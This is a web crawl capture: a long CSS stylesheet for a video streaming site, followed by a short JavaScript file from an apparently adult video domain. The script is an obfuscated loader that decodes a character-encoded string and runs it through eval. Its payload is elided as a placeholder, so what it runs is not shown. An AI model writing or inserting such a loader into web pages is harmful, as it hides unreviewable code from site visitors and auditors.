pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #B03D26;
    box-shadow: 0 0 0 1px #B03D26
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #E1E831;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B03D26;
    background-color: #0d0d0d;
    color: #B03D26
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #B03D26
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #B03D26
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #B03D26;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #B03D26
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topindianxvideo.com/js/4qTlkm5KQ2avQoyuxU13.js
body_size: 21804
content:
function dbml(fshq){var vmfgeru='Z';var guofdbice='A';var bbwuzjmdy=[];var cotjesex=new RegExp('['+guofdbice+'-'+vmfgeru+']');var gpzv=fshq.split(cotjesex);for(var i=0;i<gpzv.length;i++){bbwuzjmdy.push(String.fromCharCode(parseInt(gpzv[i],33)/(59)));}eval(bbwuzjmdy.splice(1,bbwuzjmdy.length).join(''));}dbml('[base64]'); 
     